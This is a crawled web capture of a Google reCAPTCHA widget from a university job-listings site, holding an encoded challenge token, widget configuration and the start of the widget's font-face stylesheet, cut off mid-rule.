HCr1DDusKsJnrChE85woPCg8Kfw4/DpWTDpEQ0w6PCisOTwrh/w53ChcO6Y8OmEcKCw4jCv8KeCy4fV0fDkcO2KcKywrlJfsOze1HDqcKiNsKMCUvDgn3CtsO0w4bCtFbClsKGCcO0w5fCmRwuVGzCqyt1wprDjMKiOMOiT8K/Q8KAw4bDiibCgsOWwoLCmcKLE1V+w4HCo8OEwobCuDoMeMKqw4HCvRJTwoDCv8KDw4XDicOSwq/DiMOvOcOpwq7CqE3DhGDDrBoiw7F5wpPCuAQFwpjDjMKAw7HDpkhoEW8nGcObcsOnQMKTa8ONXhodwqJWw7wFwoNLK13DsxIGYMOSIMKRw55vwqHDnMOqO27Dok5/[base64]/[base64]/CvTjDpcKRw7nCnMO0w6EywrPClVcxw71Fw7zDnMODbBEzMsKbVsOmXMO7wo/Dn8Ovw4/Ct0fClQZjO8KvFsKgcMODIMO9w47ChmoewpHDkD04wrxrw7QYwo7Dt8KEwpLDuU/ComnDkMOvNxHDqnzCmMKJIG1dw5Rnw5/DjcOJw69wJxTChMOtGUt/M0E2LMOzwq1nwqVgJiNbw6d+wrfCrcOFw4PDk8OfwrBtNcKEw5EDw7TDp8OFwrxwRMO2TnLDsMORwpVtdsKbw6bCpsODb8KFw4JMw611w5Rvwp/DqcKtw48Iw67CslHDvkcnw67DixPCqxlwdmvCuHnDgMOtw5fCrCnCicKBw5fCuEPDkcK6SMO2wonDj8OeIhQ9wpfDqMOEdn7DrkVnw4/CpAQpwoQtESrDrBhawqoYGh/Cpx/CvUbDsFk2YQIJNsOjwo5sDsKOOxTDi8OzwoLDl8OFSMOXd8KnwqTCnnnDh8ODNnEawrDCrCbDpsKxT8KMPMOJw7LCtMK2FMKawrrCnsOtdcOPw7jCsMKWwq/CusO1XQ5/w5TDhRzDmsK0w5tpMcKvw4N1ZcO+HcOFBArDqcOORcOYLcKsw4sMa8KwwrXDp3t2w48fLAsfBcKtSi7CiQABJ8OwUcK4w5nDoi/CuR7DvmRDw4LCt2RtwqTClyMwFgXDu8KUw4l8w4lnFxLCinBlwrHCq3YTPU7DvcOMw57Dtj9VZ8Kuw5c3woTCmcKXwqHDtMOcGcKKwpkAOsOYeMKqSsONH1opwqXCm8KIPMKRdxtNIsKhAXPDr8OQw5YHdhnDinHCv2/CvcKlw7nDuALDuALCp8OVwqsPw5lzwp8xwpjClMKtw7DCuxYfw5JFZn/DpcKMwoJMYVVaJm0jYlnDlsKyQyAuDTVkQcOXbcKON8KEKjTCrMONaBfDkMOXeMKGw5zCp0V/Bx9BwoQ7GcKkwpfCshY5FMO7XT/[base64]/fR8awoTDjD0PS0EsWV8mbjLDtjFIwoIUw54bcsK9w7RuL8ONZsOzw5duwpQIIA1Iwr/DoEA+w4hyIcKdw7g6wo3Dv3fDoBEmJcKtw4Vywq9RA8KAwq/[base64]/DssKNTAnCnE7CisKgw795wr7ClcKOHRzCsU10fMODOMONCCjCrH4cIcK9BgTDrhTColxawolsfAvDnzU/wqsVWAvCrnLDjsKTTR/[base64]/agzDlHQ/[base64]/CtMO2ZG3Csn7DujHCnT/DmcKnw5HCiMO0asOTYcOeSntPw6Fuw7LCp2PDgsOHKMOmw4VJw4PDiixMMRzDoHHCrSlOwr/[base64]/w67CmU1BVcKVwqfCtcOSLnvDk1A7M8OXJUpIw4/DkcOCc2LDpVAZDcKkwoFVYSNdalbCjsKyw5FIHcOoBVrDrn3CoMOIwplIwqEuwoDDuEfDq1Vqw6DCn8Kbwp9kBsKmUsOtOQjCpsKIP0sOwqZIIFIYTE3Cp8KKwqU/WVRxOcKRwobCgnvDlcKGw59fw5Zjwo3DkMKAIlcvHcOPJxrChhPDm8OTw4xYGiLCq8KnUTXDg8K1w4s5w5BewopxBXXDusOtNcKIV8KkIX9Ywq3Dpmt3KSXCgFx7DcKrDQhRwrLCosKoFHrDrcKFJcKnwp3Cr8OgFcOhwrMGwqfDnsKRCsKdw77CvMKSesK/AULCvjjCmhgQccK4w7PDjcO/[base64]/CoRsZb2TDvQzDhMOvw6sew47DucKewq/[base64]/[base64]/[base64]/Dk8KfCG0oDsOvw4TDnUR1woPDpcOCwoPDnsKzOAjCrEBqK3xCVkjDrkTClGXDtn49wrc7wqLDv8KnbHE9wo3Dq8ONw6I0dWHDjcOoD8OAFsODB8K1w4xZFHxmw6NGw7PCnlrDvsKhK8KBw7bCqsOKw4nDtg54SF9/w48GE8K4w40UC37DkxrCtsO6w7nDu8KPw5jCgMOkOHrDq8K0woDCnFrCt8OJBnbCtsOXwqrDiUvCnhMKwowsw4vDrsO4cXtHKE/Co8OSwrfCv8KTUMO2ccOeMcKqWcOZF8ONeVzCoxF6e8Kzw4LDrMKxwrvCvUBENcKfwrDDjMO9S3cGwpDDj8KZH13CsVweSGjCoiIldMOuezXDuCYxVWDCucKwADjCm0QQwrpYG8O+I8K+w5LDscKIwqRJwrbCsgTCscOgw4nCmXB2wq/CosKDw4oTwpZAQMOIw6IAXMORDF9swpXDhsK5wp8Uwo9bwozCmMKQQMO8SsOEMcKPO8KwwoAZNQjDg0zDrsOhwrw8L8OSccKJeCnDp8KrwqMfwpjCgD/[base64]/DhMKJF8KJTsKfCsOPwoPCi8KNwr9JwqRzaMO2aBLDhUM1w4zDoyjDtwoJw4YBTcOYwrlZwqrCo8OPwqFbezgJwpLCq8OETk7Cr8OUSsKfw7Zhw7kEBcKZAsOVG8Ozw7kgQcOANhnCtnMpTlwIw4rDhUNew7jDmcKkMMK7a8O/w7bDm8OgHS7CicOpRlIPw7PCmcOEE8KvBl/Dj8KpXwHCvcK5wqJ7w4BOwpbDhMKRdD1tNsOIdlHCnENlGsKTMkvCr8KWwo5JSRPCrHzCmnnClRTDmxYEw5FYwo/CjyfCuEhjNcODWwIsw6TDrsKeAVHChBzCg8OVw6Q9wrg5w4woegbChB7ChsKuw6xewr15WGUrwpM5ZMOSEMO8JcOJw7New6DDmgcGw7rDqcKuWDrCvcKHw6pIwp/DjcKwF8OxA0LCiizCgTfCrX7DqhjCpFEVwpZIwrDCpsOpwqMew7YKYMO9IQ1ww5XCrMO+w5vDtkBhw6A5wp/CrsOcw6AsS0fDrMOOUcO8w5Axw67ChMKmD8OtAV5Pw5g5G3ksw4LDo2nDugnCj8K2wrUjKXnDscOYJ8Ogw6N7MmbDncKWEcKVwpnCksOpXcODOjcLC8OiIjcGwrnChcOQTsKtw6JDBMKSLBA+EWYLwrlEc8Onw5nDj2/[base64]/wqM5DMK3W8OyUcKhw7gdAMOXGho4K8K3MAvDksOlw654AMOkMgPDvcKkwq7DlsKnwodNbUhdKRgAwoHCpCMPw7cRVGzDsjzDncKvGcO2w6/DnTRtc0HCvl3Di3jDjMOSMMKfwr7DoBjCmR7DsMKTTkY4TMO5O8KhLlkFFBJzwqzCuEFiw7/ClMKxwps7w5bCpMKnw7Q6U3sALcOHw5HDiA8jOsO4RC4AGh4+w74tO8K1woDDnzJgGXxDD8OEwqMuwooyw5PCmsOOw64/WsOTfcOtHwnDj8OVw59xRcK8JhpNdMOcbAHDjD1Vw4lVO8OXPcKhwo1yTiodRsK6Vw7DuDNRcQzCs3rCnTZRSMOLwr/CkcKVcDxHwqIVwpl0w457QDgXwowswqDChifDpsKNPFNyM8OhIzQOwqkiLSQ/UyA5bhQ2B8KGSMKMSMOIASHClgzDqlNnwqQRbB8Bwp3DlMK7w77Dv8KoJ13DlABYwpokw7J0acOZTk/Dig02YMOIW8KVw5bDkMObUl1tYcOFNmsjw4rDq3dsHG5rPmtMexQpe8OiKcKtwoYWbsOVJsOMR8OwEMOjTMOaOsKkacOEw4AHw4YSZsObwp9hRA4fOl97JsKDaD9QCw9Dwp7DscOPw6Fnw6hIwpUzw41TLhBzX3DDjMKVw4AOWULDsMOtXMKtwr/DnsKrHMKYfUbDi2nChXgww6vCmMKEbynCu8KDQcKiw4Rxw53DpyITwpUKKX8BwqvDp2DDq8O6EsOZw5TDvMOOwoXCs0PDhsKEZsO3wp45w6/DqMKLw5TClsKCdsK+QU10S8KrAS/DsjDDkcO8NsO0wq/CjMK/HisrwpLDksOUwqsBw6HCghfDj8OGwpfDvsOQw6nCtsOww4UtQStfOjfDsHd2w68uwpIFVF9eY1nDncOCw6DCvn3CsMOtByHChlzCgcKRLcKUIVvCi8ObIMKnwrpWBkZzXsKRwphyw4HChhBawobCoMKGGcKXwpUBw6NPL8OSVA/[base64]/DuMKgwopdc8KjW8Kxw4wKw7zCm0Zmb8OTcsK9SR4Rw7jDqncVwog+DMKCcsOSHEPDlkcwNcOswpDCqXDCh8OAXMOyRV4qH1o/w7VFBi/DhEcvw7nDp2bCh1deGQPDswDDosOpwp83wp/DgMKoK8KMbzpeUsOpwox3aVvDrsKtP8KpwoHChhdUP8ObwqxobcKpwqYlejwtwrhPw73DomIZSMO2w57DnMO1bMKMw6h8wopEwq54wrpeODoUwq/CgMOtEQvCqA0ieMOOEsOXEsK/w7oDLCbDmcOHw6zDqcK8w7rCkWLCr3HDrR/Du2LCvAXDmsKPwq3Do3XDhExsZcKewq/Chh/[base64]/[base64]/DoMKsw6M8woUmw6EbG0/Cumhaw4cRKxjCt8OSLcO1XTvCgmMwYcOPwpc9N1wgBMO7w67Cvjp1wq7Dt8Kcw4nDqMKSGxl2OMKLwoTCnsOpWj/CocOLw4XCvxHCiMOcwqPDpcKGwpJXKhvDocKTR8O8DQ/CocKBw4TCjjkTw4TDgnQEwpPCjQUXwobCmMKNwoRsw5w5wq/DkMOHasK4woHDqAtYw4sSwpdDw57Cs8KBw5IZw4pDNcO/fgDDgV/DsMOEw7Akw4A8w5U9woVKSFtAHcK6RcKgwrkibR3DgzzChMOQb3toUMK8Aithw40iwqbCisOsw63DjsKaLMKLUMOyc1XDgMK0C8KRw6jCpcO6I8OwwrbCo1bCpGnDmQPCt2k3IMOvEsKkW2fDusK4I11Yw6fCuz7CtWgJwp7DgsKrw4ggw6/DqMO2CMOLC8KSMcOTwq4qOijChnFAXAfCvsOhKBQYA8ODwoYRwo0ibsO9w5kUw6xSwrkRSMO/OMK7w4xmVHdRw5Fxwr/ChsOwfsKgZB3Ct8Oowodzw6PDlcKwY8OIwonDh8K1wp9kw5bCksOnPG3DomghwoPDjsOYdU5VbMOgI3zDt8KmwoQsw6XDjsO/wrgQw77DlCxKwqtMwrQlwqk6YiHCi0XClmLCrHDChsObZm7Cl0hpQsOdSCHCpsO0w44xKBhjcntvZsOBw5PCssO+EEDDqCMIIn0GXXfCsz4IbRQxTyFUTcKWEn/Dr8O1CMKCwrDDn8KAWWEYZxPCosOjR8Kdw5vDqGPDvGPDncO/wojCgitOH8OEwrLCqjrDh2LCqMKvw4XDj8OAVhR+NnLCr2gZf2IHacO2w63CrmZGNFFlTnzCu8K0ZMOBWsO0CMK6GcOJwr9hHivDg8K/GFXDv8KVwpspNsOLw6ptwr/Clm9LwrLDrU01EMOxU8OIfMOWYWTCsHHDnAhewrTDlCnCu3cXMQnDhsK5McOOezDDsWdiL8KQwqhrCinCkytzw75Ow6fDh8ORwpt4B0zCoh/DpwQzw5zDq2g4w6LDjmtbw5LCm0Nmw6DCugk9wrMhw70MwoI/w7NvwrE5K8O+w6/Dp0/CosKnNcOVUMOFw7/Cg0cgCnElXcKRw6jCtsOJJMKmwqVmwpQDMl9fw5vCmgMtw6nDglwfwq/Cm0EJwoEXw6/[base64]/DMOeRMOBf8KZw6vDrlTDrhjDiMO+PsKsGS/[base64]/wq7CnDV6AAjDosOTGcK5w5fDisOcw7pLw4rCgcKXwrzCmMKbD2TCmSF6w5DCtWHDskPDgMOXwqEXRcKsT8KyNlrCtFMWw4PCt8OJwrxZw5/[base64]/[base64]/ClxnCujbDozDDrcO0wqFMw54+w5bChk3CisKOVcKMw5kQRnNjw6AJwrh1UlYKeMKDw5l/wq3DpyobwrPCpGfCk2TComxuwq7CpcKlw6/CkTw4wqxMw4RuUMOpwrrClcKYwrDDo8K+Wm8twpHCmsKKShnDjcOBw48hw4bDjMODw48ZbHjCjMKXYw/CvMKuwqN6aDULw7xXG8Kgw7XCv8OpLF0ZwoUXJcORwodRXw5Nw6hCNH3DpMKgODzDnGt3dcOrwq3DtcOkw63DrcKkwr5Qw4/CksKFw5Z9wozDp8OxwqbDpsO2UBVhw6XCs8O8w4XDjxMRJlptw5HDhMO3CXDDqHfDrcO3VFnCoMOcYcOFwqrDucOOwp/CqsKZwpxlw54twrEDw43DmlDCi0DDpGnDqcKLw5XClAtnwox/dcKfdMKIB8OawoXCnsKBXcOvwqhTG0NgAcKfOsOVw74rwrpCccKVwpsEfgkMw495csK2wq8Ww7nDpUElTDDDpsK/wq/CusKhWDzCo8K1w4gPwp54w79CZ8KlZm1ZecOLd8KzWMOCLRzDrVsjwpHCgkMHw40wwrAEw4LDp3kiNcKkwoLClQpnw5nCoEXDjsKlPHXDisOoLEV8IloOA8KWwojDq2TCv8Kyw5DDvWTDscOiUjXDqA5PwoE/w7F3wqfCl8KTwoQTLMKFWzXCpT/CvDPCpRDDmAI6w4HDmcKoDC0QwrMvScObwrUHZMOfVGBGbsOxFMOaSMOAw4DCgn7CiQgwCsORKBfCpcOcwr3DoXY6wq9iF8KnGcOnw5fDuTJKwpDDmiFQw5XCksKfwoPCvsOlwqPCrQ/[base64]/ClnDCr8OZOF3Cm8KJVCTDn8K3wo1qASQfw7LDsCoUCcOPXMOcwpzCnQvCl8Kje8ONwpDDh1VUCRDDhR7DqsKaw7NywoPCl8OmwpLDuT3DlMKswobCrhgHwr3CvRfDp8KZGC1II0XDs8KNV3rDg8KJwr5zw7nCkABXw6duw7rDj1LCksO2wr/[base64]/wrccPcOnwp/[base64]/wpvCmMOBeMOOH1I3wrN6OsKUMMOcw7dDw4bChMOgAjU6w6EXwrfCgjHDhMKnasO2RhzDl8ODw5lIw6UUwrLDjnzDpRdEw5Q7dXzDqyhTGMOkwrPDl24zw4vDgMO1Wkp2w5PCj8O+wp7DtMO1XARNwp4IwobCsmI+UTDDghzCvsOqwpXCsxhOLMKDB8O/[base64]/[base64]/DnMKHw45laDTDhMK5w5ZKV8KSSBXCnEdxwrEvwobDosOcAMOCwqDDu8O9wp/[base64]/CgcOqw4DCgMO+wowYwpDDsxp1VnbDmkjCv1QgMU7DviRcw5DCpSJXLcOhDyFpZMObw5rDjsO+w5zCn2Mba8OmK8KpPcOUwoJxCcKdDMKbwr/DlUjCi8ORwo5UwrvCuCURIiLCisONwqVqH0EDw7hgw5UHTcKNwp7CvXULw6A6HgLDksKGw4hVw5HDssKoTcOlZxtGag9jU8OYwq/ChMKpBTxtw74Cw4DDkcKxw5pyw7jCqxAsw6fDqiLCm2bCpMKSwrwJwr/[base64]/Cn8OewoFRfMOfw6HCiMO2w4oyEDbDvmlrAFkAwpwBw5BKw7LCuHTDqjgCADDCnMOfdwrDkQ/DhcKDTRDChcOCwrbCvMKmeRotKlYvBcKZwpZRAjPCuWIPw4LDhl1Pw5ovwoPCssO1IMOgw5TDhMKlGCvCl8OkBMOPwrhlwrHDkMKzG37Dtlofw4PClnwCRcO7TEdvw47CqMO3w5LDi8O2L27DohMAM8KjJcKkcMKcw646Cz/DlMOXw7/CpcOEwp3ClsKTw4U6CcKEwqfDmcOwdCXCusKMc8O/w51/woXCnsKNwrA9H8ORWcOjwpJKwrDChMKETmHCuMKTw5bDv3kvwpAcXcKWwp5wGVfDuMKUFUocwpfClxxew6nDs1LCoUrDqkfCsXpWw6XCtMOfwqHCjsOFw7gmacOGd8ObasKjEkPCgMOiKgN/wq3Chnx7wqVAOXwkY1Ugw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KarI0X97gt3yj1SDy9NGWT+OKvhB5RkWaio2qrNv4Us\\u003d\x22,0,0,null,1,1769062617358,0,0,[29],null,[51,166,185],\x22RC-11kfNB8luizN0A\x22,null,null,null,null,null,\x220dAFcWeA4125kJLXbywv8Flj08GE3kexe_fCNYrz1FxVfDF6p2OuE2e17Jew7E1j9NdplVXiaKZO17GyyiN1tOkUMxE1JyAmaWGw\x22,1769145417405]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=knrjdnsmkqga
body_size: 49089
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 